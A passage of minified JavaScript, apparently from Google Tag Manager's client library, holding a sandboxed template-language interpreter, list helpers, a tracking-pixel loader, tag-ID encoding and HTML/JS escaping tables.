function kd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function ld(){return w.performance||void 0}function md(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Vc=function(a,b,c,d){var e=new Image(1,1);Qc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},hd=cd;function nd(a,b){return this.evaluate(a)&&this.evaluate(b)}function od(a,b){return this.evaluate(a)===this.evaluate(b)}function pd(a,b){return this.evaluate(a)||this.evaluate(b)}function qd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function rd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function sd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof bb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var td=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,ud=function(a){if(a==null)return String(a);var b=td.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},vd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},wd=function(a){if(!a||ud(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!vd(a,"constructor")&&!vd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
vd(a,b)},xd=function(a,b){var c=b||(ud(a)=="array"?[]:{}),d;for(d in a)if(vd(a,d)){var e=a[d];ud(e)=="array"?(ud(c[d])!="array"&&(c[d]=[]),c[d]=xd(e,c[d])):wd(e)?(wd(c[d])||(c[d]={}),c[d]=xd(e,c[d])):c[d]=e}return c};function yd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var zd=function(a){a=a===void 0?[]:a;this.fa=new Ja;this.values=[];this.Ka=!1;for(var b in a)a.hasOwnProperty(b)&&(yd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=zd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof zd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ka)if(a==="length"){if(!yd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else yd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():yd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){yd(a)?delete this.values[Number(a)]:this.Ka||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new zd(this.values.splice(a)):new zd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return yd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Ua=function(){this.Ka=!0;Object.freeze(this.values)};k.Eb=function(){return this.Ka};
function Ad(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var Bd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ja;this.Ka=!1};k=Bd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new zd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new Cd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new Cd(this,a),b)};k.Qb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Eb=function(){return this.Ka};var Dd=function(a,b){Bd.call(this,a,b)};xa(Dd,Bd);var Ed=function(a,b){Bd.call(this,a,b)};xa(Ed,Bd);var Cd=function(a,b){this.Md=a;this.M=b};
Cd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?$a(b,a):a};Cd.prototype.getName=function(){return this.Md.getName()};Cd.prototype.Nd=function(){return this.M.Nd()};var Fd=function(){this.map=new Map};Fd.prototype.set=function(a,b){this.map.set(a,b)};Fd.prototype.get=function(a){return this.map.get(a)};var Gd=function(){this.keys=[];this.values=[]};Gd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Gd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Hd(){try{return Map?new Fd:new Gd}catch(a){return new Gd}};var Id=function(a){if(a instanceof Id)return a;var b;a:if(a==void 0||Array.isArray(a)||wd(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Id.prototype.getValue=function(){return this.value};Id.prototype.toString=function(){return String(this.value)};var Kd=function(a){this.promise=a;this.Ka=!1;this.fa=new Ja;this.fa.set("then",Jd(this));this.fa.set("catch",Jd(this,!0));this.fa.set("finally",Jd(this,!1,!0))};k=Kd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Jd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Dd("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Dd||(d=void 0);e instanceof Dd||(e=void 0);var f=this.M.qb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Id(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Kd(h)})};Kd.prototype.Ua=function(){this.Ka=!0};Kd.prototype.Eb=function(){return this.Ka};function B(a,b,c){var d=Hd(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof zd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Kd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof bb){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Dd){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Ld(arguments[v],b,c);var x=new Ma(b?b.Nd():new La);b&&x.Wd(b.sb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Aa(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Id&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Ld(a,b,c){var d=Hd(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new zd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(wd(g)){var p=new bb;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Dd("",function(){for(var t=Ea.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.M.qj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Id(g)};return f(a)};var Md={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof zd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new zd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new zd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new zd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=Ad(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new zd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=Ad(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Nd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Od=new Ia("break"),Pd=new Ia("continue");function Qd(a,b){return this.evaluate(a)+this.evaluate(b)}function Rd(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Sd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof zd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(t){}}return d.toString()}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d===
"string"){if(Nd.hasOwnProperty(e)){var l=B(f,void 0,1);return Ld(d[e].apply(d,l),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof zd){if(d.has(e)){var n=d.get(String(e));if(n instanceof Dd){var p=Ad(f);return Xa(17)?n.apply(this.M,p):n.invoke.apply(n,[this.M].concat(Aa(p)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Md.supportedMethods.indexOf(e)>=0){var q=Ad(f);return Md[e].call.apply(Md[e],[d,this.M].concat(Aa(q)))}}if(d instanceof Dd||d instanceof bb||
d instanceof Kd){if(d.has(e)){var r=d.get(e);if(r instanceof Dd){var u=Ad(f);return Xa(17)?r.apply(this.M,u):r.invoke.apply(r,[this.M].concat(Aa(u)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Dd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Id&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Td(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Ud(){var a=Ea.apply(0,arguments),b=this.M.qb(),c=Za(b,a);if(c instanceof Ia)return c}function Vd(){return Od}function Wd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ia)return d}}
function Xd(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Hh(c,d)}}}function Yd(){return Pd}function Zd(a,b){return new Ia(a,this.evaluate(b))}function $d(a,b){var c=Ea.apply(2,arguments),d;d=new zd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function ae(a,b){return this.evaluate(a)/this.evaluate(b)}
function be(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Id,f=d instanceof Id;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function ce(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function de(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}}}
function ee(a,b,c){if(typeof b==="string")return de(a,function(){return b.length},function(f){return f},c);if(b instanceof bb||b instanceof Kd||b instanceof zd||b instanceof Dd){var d=b.za(),e=d.length;return de(a,function(){return e},function(f){return d[f]},c)}}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){g.set(d,h);return g},e,f)}
function ge(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){var l=g.qb();l.Hh(d,h);return l},e,f)}function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){var l=g.qb();l.add(d,h);return l},e,f)}function je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){g.set(d,h);return g},e,f)}
function le(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){var l=g.qb();l.Hh(d,h);return l},e,f)}function me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){var l=g.qb();l.add(d,h);return l},e,f)}
function ke(a,b,c){if(typeof b==="string")return de(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof zd)return de(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function ne(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof zd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.qb();for(e(g,l);$a(l,b);){var n=Za(l,h);if(n instanceof Ia){if(n.type==="break")break;if(n.type==="return")return n}var p=g.qb();e(l,p);$a(p,c);l=p}}
function oe(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof zd))throw Error("Error: non-List value given for Fn argument names.");return new Dd(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.qb();g.sb()===void 0&&g.Wd(this.M.sb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new zd(h));var r=Za(g,c);if(r instanceof Ia)return r.type===
"return"?r.data:r}}())}function pe(a){var b=this.evaluate(a),c=this.M;if(qe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function re(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof bb||d instanceof Kd||d instanceof zd||d instanceof Dd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:yd(e)&&(c=d[e]);else if(d instanceof Id)return;return c}function se(a,b){return this.evaluate(a)>this.evaluate(b)}function te(a,b){return this.evaluate(a)>=this.evaluate(b)}
function ue(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Id&&(c=c.getValue());d instanceof Id&&(d=d.getValue());return c===d}function ve(a,b){return!ue.call(this,a,b)}function we(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.M,d);if(e instanceof Ia)return e}var qe=!1;
function xe(a,b){return this.evaluate(a)<this.evaluate(b)}function ye(a,b){return this.evaluate(a)<=this.evaluate(b)}function ze(){for(var a=new zd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Ae(){for(var a=new bb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Be(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ce(a,b){return this.evaluate(a)*this.evaluate(b)}function De(a){return-this.evaluate(a)}function Ee(a){return!this.evaluate(a)}function Fe(a,b){return!be.call(this,a,b)}function Ge(){return null}function He(a,b){return this.evaluate(a)||this.evaluate(b)}function Ie(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function Je(a){return this.evaluate(a)}function Ke(){return Ea.apply(0,arguments)}function Le(a){return new Ia("return",this.evaluate(a))}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Dd||d instanceof zd||d instanceof bb)&&d.set(String(e),f);return f}function Ne(a,b){return this.evaluate(a)-this.evaluate(b)}
function Oe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ia){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ia&&(g.type==="return"||g.type==="continue")))return g}
function Pe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Qe(a){var b=this.evaluate(a);return b instanceof Dd?"function":typeof b}function Se(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Te(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.M,e);if(f instanceof Ia){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.M,e);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Ue(a){return~Number(this.evaluate(a))}function Ve(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Xe(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ze(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function $e(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function af(){}
function bf(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ia)return d}catch(h){if(!(h instanceof Ta&&h.rn))throw h;var e=this.M.qb();a!==""&&(h instanceof Ta&&(h=h.Kn),e.add(a,new Id(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ia)return g}}function cf(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.rn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ia)return e;if(c)throw c;if(d instanceof Ia)return d};var ef=function(){this.D=new ab;df(this)};ef.prototype.execute=function(a){return this.D.Pj(a)};var df=function(a){var b=function(c,d){var e=new Ed(String(c),d);e.Ua();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",Ae);b("and",nd);b("contains",qd);b("equals",od);b("or",pd);b("startsWith",rd);b("variable",sd)};ef.prototype.Sb=function(a){this.D.Sb(a)};var gf=function(){this.J=!1;this.D=new ab;ff(this);this.J=!0};gf.prototype.execute=function(a){return hf(this.D.Pj(a))};var jf=function(a,b,c){return hf(a.D.Pp(b,c))};gf.prototype.Ua=function(){this.D.Ua()};
var ff=function(a){var b=function(c,d){var e=String(c),f=new Ed(e,d);f.Ua();a.D.D.set(e,f);Ya.set(e,f)};b(0,Qd);b(1,Rd);b(2,Sd);b(3,Td);b(56,Ye);b(57,Ve);b(58,Ue);b(59,$e);b(60,We);b(61,Xe);b(62,Ze);b(53,Ud);b(4,Vd);b(5,Wd);b(68,bf);b(52,Xd);b(6,Yd);b(49,Zd);b(7,ze);b(8,Ae);b(9,Wd);b(50,$d);b(10,ae);b(12,be);b(13,ce);b(67,cf);b(51,oe);b(47,fe);b(54,ge);b(55,he);b(63,ne);b(64,je);b(65,le);b(66,me);b(15,pe);b(16,re);b(17,re);b(18,se);b(19,te);b(20,ue);b(21,ve);b(22,we);b(23,xe);b(24,ye);b(25,Be);b(26,
Ce);b(27,De);b(28,Ee);b(29,Fe);b(45,Ge);b(30,He);b(32,Ie);b(33,Ie);b(34,Je);b(35,Je);b(46,Ke);b(36,Le);b(43,Me);b(37,Ne);b(38,Oe);b(39,Pe);b(40,Qe);b(44,af);b(41,Se);b(42,Te)};gf.prototype.Nd=function(){return this.D.Nd()};gf.prototype.Sb=function(a){this.D.Sb(a)};gf.prototype.fd=function(a){this.D.fd(a)};
function hf(a){if(a instanceof Ia||a instanceof Dd||a instanceof zd||a instanceof bb||a instanceof Kd||a instanceof Id||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var kf=function(a){this.message=a};function lf(a){a.Xt=!0;return a};var mf=lf(function(a){return typeof a==="string"});function nf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new kf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function of(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var pf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function qf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+nf(e)+c}a<<=2;d||(a|=32);return c=""+nf(a|b)+c}
function rf(a,b){var c;var d=a.Wh,e=a.Ej;d===void 0?c="":(e||(e=0),c=""+qf(1,1)+nf(d<<2|e));var f=a.wq,g="4"+c+(f?""+qf(2,1)+nf(f):""),h,l=a.Vn;h=l&&pf.test(l)?""+qf(3,2)+l:"";var n,p=a.Rn;n=p?""+qf(4,1)+nf(p):"";var q;var r=a.ctid;if(r&&b){var u=qf(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+nf(1+x.length)+(a.Er||0)+x}}else q="";var y=a.qs,z=a.canonicalId,C=a.Sa,E=a.du,H=g+h+n+q+(y?""+qf(6,1)+nf(y):"")+(z?""+qf(7,3)+nf(z.length)+z:"")+(C?""+qf(8,3)+
nf(C.length)+C:"")+(E?""+qf(9,3)+nf(E.length)+E:""),I;var P=a.Cq;P=P===void 0?{}:P;for(var fa=[],ca=m(Object.keys(P)),U=ca.next();!U.done;U=ca.next()){var Q=U.value;fa[Number(Q)]=P[Q]}if(fa.length){var ha=qf(10,3),ka;if(fa.length===0)ka=nf(0);else{for(var Z=[],S=0,ba=!1,na=0;na<fa.length;na++){ba=!0;var qa=na%6;fa[na]&&(S|=1<<qa);qa===5&&(Z.push(nf(S)),S=0,ba=!1)}ba&&Z.push(nf(S));ka=Z.join("")}var Fa=ka;I=""+ha+nf(Fa.length)+Fa}else I="";var Ua=a.Kr,ub=a.Xr,mb=a.rs;return H+I+(Ua?""+qf(11,3)+nf(Ua.length)+
Ua:"")+(ub?""+qf(13,3)+nf(ub.length)+ub:"")+(mb?""+qf(14,1)+nf(mb):"")};function sf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function tf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return uf(a,d)}function uf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return gb(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var vf=function(){function a(b){return{toString:function(){return b}}}return{po:a("consent"),sk:a("convert_case_to"),tk:a("convert_false_to"),uk:a("convert_null_to"),vk:a("convert_true_to"),wk:a("convert_undefined_to"),Ls:a("debug_mode_metadata"),Ya:a("function"),Hi:a("instance_name"),Tp:a("live_only"),Up:a("malware_disabled"),METADATA:a("metadata"),Xp:a("original_activity_id"),Ft:a("original_vendor_template_id"),Et:a("once_on_load"),Wp:a("once_per_event"),Em:a("once_per_load"),Ht:a("priority_override"),
Kt:a("respected_consent_types"),Nm:a("setup_tags"),Gh:a("tag_id"),Zm:a("teardown_tags")}}();
var xf=function(a){return wf[a]},zf=function(a){return yf[a]},Bf=function(a){return Af[a]},Cf=[],Af={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Df=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Hf=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,yf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
